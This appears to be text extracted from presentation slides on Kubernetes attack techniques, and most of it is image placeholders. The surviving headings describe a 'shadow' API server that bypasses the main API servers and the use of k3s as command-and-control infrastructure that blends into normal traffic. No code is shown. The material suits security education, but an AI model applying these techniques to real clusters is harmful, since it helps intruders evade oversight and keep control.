



### VALIDATING WEBHONKS















## DEMO



#### Shadow API Server

- launch an in-cluster "shadow" API server that silently bypasses main API servers



#### SHADOW API SERVER











## DEMO - C2BERNETES



Use Kubernetes as a C2 infrastructure across multiple clusters



#### WHATIS K3S?



- A lightweight Kubernetes distribution designed for resource-constrained environments
- Runs as a single <40MB binary</li>
- Has a simplified communication channel: only requires a single TLS connection outbound from nodes to the control plane
- This is very likely to be available and blend in with other valid traffic:)





#### KUBERNETES VS K3S





